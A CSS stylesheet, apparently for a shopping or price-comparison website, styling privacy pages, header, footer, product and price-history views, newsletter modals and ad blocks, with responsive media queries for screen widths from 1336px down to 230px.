privacy-policy h1,protection-data h1{font-family:Helvetica, Arial, Sans-Serif;text-align: justify;margin: 20px 0;font-size: 2.308em;font-weight: 800;}
privacy-policy p,protection-data p{font-family:Helvetica, Arial, Sans-Serif;text-align: justify;text-justify: inter-word;font-size:1.000em;}
protection-data table{margin:20px 0;}
protection-data table tr td{color:var(--greyscale-color-1);padding:5px;border:1px solid var(--greyscale-color-2);}
announce{padding:4em 0;display: -webkit-box;background:var(--greyscale-color-3);}
announce h1{font-size:2.308em;font-weight:800;margin-bottom:20px;}
affiliate{padding:4em 0;display: -webkit-box;background:var(--greyscale-color-3);}
affiliate h1{font-size:2.308em;font-weight:800;margin-bottom:20px;}

footer{background-color:var(--secondary-color-active);text-align:center;padding:20px;font-size: 11px;}
footer ul{display:flex;flex-wrap:wrap;flex-direction:column;}
footer ul li{text-align:left;position:relative;margin-bottom: 10px;}
/*
footer ul li:not(:first-child):before{content: "\f111";position:absolute;left:0;top:8px;font-size:3px;font-family: "Font Awesome 5 Free";color:#fff;font-weight: 900;-webkit-font-smoothing: antialiased;display: inline-block;font-style: normal;font-variant: normal;text-rendering: auto;line-height: 1;}
*/
footer ul li a{color:#fff !important;}
footer ul li a:hover{color:var(--primary-color-active) !important;}
footer p{color:#fff;}
footer p.footer-copyright{text-align:right;}
footer .language{position: absolute;top: -5px;}
footer .language .nav-language .current-language{border: 1px solid #e1e1e1;background:#e1e1e1;border-radius: 5px;width: fit-content;padding: 4px 8px 3px 6px;margin-top: 2px;font-size: 0.8em;}
footer .language .nav-language .current-language img{margin-top: -3px;margin-right:3px;}
footer .language .nav-language a{color: var(--greyscale-font-1);font-size: 0.8em;}
footer .language .nav-language .dropdown-menu{top:-3px !important;}

@media only screen and (max-width: 1200px) {
	header .action-buttons li:not(:last-child){margin-right:10px;}
	header .action-buttons a.text p{display:none;}
	header .action-buttons a.text i{margin:0;}
}

@media only screen and (max-width:1024px){
	.cat-subs .card-columns {column-count: 5;}
}

@media only screen and (min-width:1024px){
	price-history .history-cont{height:300px;min-height:300px;}
}

@media only screen and (max-width:1336px){
	posts .post-it.layout-2 .contents{padding: 3.5em;}
}

@media (max-width: 991px) {
	news:before,news:after {display:none;}
	news .left{padding: 4em 50px 4em 50px;}
}

@media only screen and (max-width: 991px) {
	promo{padding-bottom: 18px;display: inline-table;}
	promo .text1{display: block;margin-right: 0;margin-bottom: 5px;}
	
	alert{padding-bottom: 18px;display: inline-table;}
	alert .text1{display: block;margin-right: 0;margin-bottom: 5px;}
	
	header{position:fixed;top:0;left:0;z-index:99999;width: 100%;}
	.header-pd-md{min-height:85px;}
	header .b-search{display:none;z-index:99999;position:fixed;top:90px;left:0;width:100%;background:#e9e9e9;padding:20px;}
	header .header-categories-btn,header .header-searchbox-btn{display:inline-block;}
	header .logo{max-height: 50px;max-width: calc(100% - 130px);margin-left: 40px;}
	header .action-buttons{float:right;padding-top: 4px;}
	header .action-buttons p.text{display:none;}
	header .searchbox .btn-categories{display:none;}
	
	search.filter .inputs .group:last-child{float:none;}
}

@media (max-width: 991px){
	header .logo-fav{top:10px;}
	
	.header-blocks > div:not(:first-child){margin-left:10px;}
	
	header .b-search{margin:0 !important;}
	
	news .left{margin-top: 50px;}
	
	.page-4-info{flex-direction: column;}
	.page-4-info .left{width:100%;}
	.page-4-info .right{width:100%;}
	
	.page-4-reviews{flex-direction: column;}
	.page-4-reviews .left{width:100%;}
	.page-4-reviews .right{width:100%;padding-left: 0;}
	
	products.page-4-products .col-lg-4{margin-bottom:1rem!important;}
	
	.cta-social{flex-direction: row;top: inherit;bottom: 0;right: 50%;transform: translateX(50%);}
}

@media only screen and (max-width: 768px){
	.cat-subs .card-columns {column-count: 4;}
	
	.auth .register{padding:0;}
	.auth .login{padding:0;}
	
	page .detail .banner1 .img-logo{float: inherit;display: block;margin: auto;}
	page .detail .banner1 .img-banner{width: auto;max-width: 100%;display: block;margin: auto;float: inherit;}
	
	.header-blocks .b-logo{flex-grow:1;}
	.header-blocks .b-custom{display:none;}
	
	header .logo-fav{display:none;}	
	header .logo{display:block;max-width: 130px;margin-left: 0;}
	header .logo-fav img{max-height:20px;}
	
	advertising{/*background-size: 300%;*/background-position:top center;}
	advertising.header{height:auto;min-height: 40vh;padding: 3em;}
	advertising h1{width: inherit;font-size: 1.5em;}
	advertising h2{font-size:1.2em;}
	advertising .logo{margin-top: 40vh;margin-left: auto;margin-right: auto;box-shadow: 10px 10px 16px -6px rgba(220,220,220,1);border: 1px solid #dcdcdc;}
	banner-carousel .carousel-item-7{flex-wrap:wrap;}
	banner-carousel .carousel-item-7 .carousel-banner-img .display h1{font-size:1.3em;}
	banner-carousel .carousel-item-7 .carousel-banner-img .display img{position: absolute;bottom: 0;width: 100px;}
	banner-carousel .carousel-item-7 a:nth-child(1) .display img{left: 10px;}
	banner-carousel .carousel-item-7 a:nth-child(2) .display img{right: 10px;}
	
	.advertising105Header.to-right{float: none;margin: 0 auto 20px;text-align: center;}
	
	search.with-header{margin-top:0;}
/* 	search.with-header.with-logo .theContent{padding-top: 90px;} */
	
	page.with-header{margin-top: 0;}
/* 	page.with-header.with-logo .theContent{padding-top: 90px;} */

	post.with-header{margin-top: 0;padding: 2em 0;}
	post.with-header .theContent{padding:0 3em;}
	post .posts{padding:3em;}
	post .head{flex-direction: column;}
	post .post-it img.portrait{max-width:100%;}
	
	posts-category posts .post-category.type-2{width:100%;margin:0 !important;}
	posts-carousel posts [class*="department-posts-"]{flex-direction: column;}
	posts-category posts .post-category.type-3{width:100%;margin:0 !important;}
	
	posts-banner .posts-banner-it{flex-wrap:wrap;}
	posts-banner .posts-banner-it a{width:100%;}
	
	posts .post-it.layout-2 .contents{padding: 3em;}
	
	#modal-newsletter .cont{background: #fff;}
	#modal-newsletter .form-news{position: initial;height: 100%;}
	#modal-newsletter .close-modal{top: -20px;right: -20px;}
	
	#cta-modal-newsletter{bottom: 50px;transform: none;top: auto;right: 50px;padding:15px 10px 10px 10px;border-radius: 50%;width: 70px;height: 70px;}
	#cta-modal-newsletter label{display:none;}
	#cta-modal-newsletter i{font-size: 3.5em;}
	
	.offer-it[data-front=text] .contents{width:100%;}
	.offer-it[data-front=text] .image{text-align: center;}
	
	product .detail .zoom-text{display:none;}
	product .detail .infos .actions a:not(:last-child),product .infos .actions button:not(:last-child){margin-right:5px;}
	product .detail .infos .actions a,product .infos .actions button{padding:10px;}
	
	product .detail .price-cont p.price{font-size: 1.538em;}
	product .detail .infos .advertiser{flex-grow: 1;text-align: right;}
	product .detail .price-cont{flex-grow:1;}
	
	price-history .current{right:10px;transform:none;}
	
	price-advertisers .row:not(:first-child){padding:20px 0;}
	
	.ads-block-2-d{flex-direction: column;}
	.ads-block2:first-child{margin-bottom:30px;margin-right:0;}
	.ads-block2:nth-of-type(2){margin-left:0;}
}

@media only screen and (max-width: 550px) {
	.cat-subs .card-columns {column-count: 3;}
	
	product .detail .price-cont p.price{font-size: 2.154em;}
	
/* 	posts .post-it .contents{padding: 3em;} */
}

@media only screen and (max-width: 480px) {
	.cat-subs .card-columns {column-count: 2;}
	
	header .logo{margin-left:0;}
	
	.offer-it .actions .rating{position: relative;right: 0;}
	
	search .filter .inputs .group{margin-top:10px;height: auto;}
	search .filter-left,search .filter{display:none;-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.5s linear;transition: all 0.2s linear;}
	.show-filters{display:block;}
}

@media only screen and (max-width: 430px) {
	header .language{display:none !important;}
	header .wishlist{display:none !important;}
}

@media only screen and (max-width: 400px) {
	header .country .nav-country .current-country img{display:none;}
}

@media only screen and (max-width: 230px) {
	.cat-subs .card-columns {column-count: 1;}
}
